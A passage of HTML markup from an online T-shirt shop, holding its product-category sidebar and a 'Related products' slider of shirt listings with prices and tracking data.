></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3207 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/moms-spaghetti-black-color/" aria-label="Moms Spaghetti Black Color T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-black-color-2ewe982890-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti Black Color T-Shirt" decoding="async" title="Moms Spaghetti Black Color T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-black-color-2ewe982890-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti Black Color T-Shirt" decoding="async" title="Moms Spaghetti Black Color T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/moms-spaghetti-black-color/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moms Spaghetti Black Color T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3207,&quot;item_id&quot;:3207,&quot;item_name&quot;:&quot;Moms Spaghetti Black Color T-Shirt&quot;,&quot;sku&quot;:&quot;763502&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3207,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/moms-spaghetti-black-color\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3263 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-cesar-diaz product_tag-jamal-turner product_tag-on-my-block-cesar product_tag-on-my-block-netflix product_tag-ruby-martinez has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/on-my-block-sticker-2/" aria-label="On My Block T-Shirt Sticker Style">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-sticker-mt8pm53197-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block T-Shirt Sticker Style" decoding="async" title="On My Block T-Shirt Sticker Style" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-sticker-mt8pm53197-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block T-Shirt Sticker Style" decoding="async" title="On My Block T-Shirt Sticker Style" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/on-my-block-sticker-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">On My Block T-Shirt Sticker Style</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3263,&quot;item_id&quot;:3263,&quot;item_name&quot;:&quot;On My Block T-Shirt Sticker Style&quot;,&quot;sku&quot;:&quot;928409&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3263,&quot;item_brand&quot;:&quot;on my block netflix&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/on-my-block-sticker-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3178 status-publish last instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-breast product_tag-breast-cancer product_tag-breast-cancer-awareness product_tag-breast-cancer-ribbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt/" aria-label="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt-a1f2n75259.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt-a1f2n75259.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3178,&quot;item_id&quot;:3178,&quot;item_name&quot;:&quot;In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;840620&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3178,&quot;item_brand&quot;:&quot;breast cancer awareness&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3251 status-publish first instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-blue product_tag-cloud product_tag-computers product_tag-cute product_tag-funny product_tag-weather has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cloud-storage-tshirt/" aria-label="Cloud Storage T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cloud-storage-tshirt-pz6bb97593-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cloud Storage T-Shirt" decoding="async" title="Cloud Storage T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cloud-storage-tshirt-pz6bb97593-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cloud Storage T-Shirt" decoding="async" title="Cloud Storage T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cloud-storage-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cloud Storage T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3251,&quot;item_id&quot;:3251,&quot;item_name&quot;:&quot;Cloud Storage T-Shirt&quot;,&quot;sku&quot;:&quot;876337&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3251,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cloud-storage-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3237 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-alphabet-backwards product_tag-initials-backwards product_tag-letters-backwards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/backwards-letter-tshirt/" aria-label="Backwards Letter T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/backwards-letter-tshirt-r98cx30826-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwards Letter T-Shirt" decoding="async" title="Backwards Letter T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/backwards-letter-tshirt-r98cx30826-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwards Letter T-Shirt" decoding="async" title="Backwards Letter T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/backwards-letter-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Backwards Letter T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3237,&quot;item_id&quot;:3237,&quot;item_name&quot;:&quot;Backwards Letter T-Shirt&quot;,&quot;sku&quot;:&quot;781518&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3237,&quot;item_brand&quot;:&quot;Letters Backwards&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/backwards-letter-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3239 status-publish instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-anti-biden product_tag-conservative product_tag-democrat product_tag-impeach-biden-costume product_tag-joe-biden-chant product_tag-lets-go-brandon-racetrack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/let-go-brandon-anti-biden-tshirt/" aria-label="Let Go Brandon Anti Biden T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/let-go-brandon-anti-biden-tshirt-4z9jt23816.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Let Go Brandon Anti Biden T-Shirt" decoding="async" title="Let Go Brandon Anti Biden T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/let-go-brandon-anti-biden-tshirt-4z9jt23816.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Let Go Brandon Anti Biden T-Shirt" decoding="async" title="Let Go Brandon Anti Biden T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/let-go-brandon-anti-biden-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Let Go Brandon Anti Biden T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3239,&quot;item_id&quot;:3239,&quot;item_name&quot;:&quot;Let Go Brandon Anti Biden T-Shirt&quot;,&quot;sku&quot;:&quot;726424&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3239,&quot;item_brand&quot;:&quot;anti biden&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/let-go-brandon-anti-biden-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3176 status-publish last instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-breast product_tag-breast-cancer product_tag-breast-cancer-awareness product_tag-breast-cancer-ribbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt/" aria-label="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt">
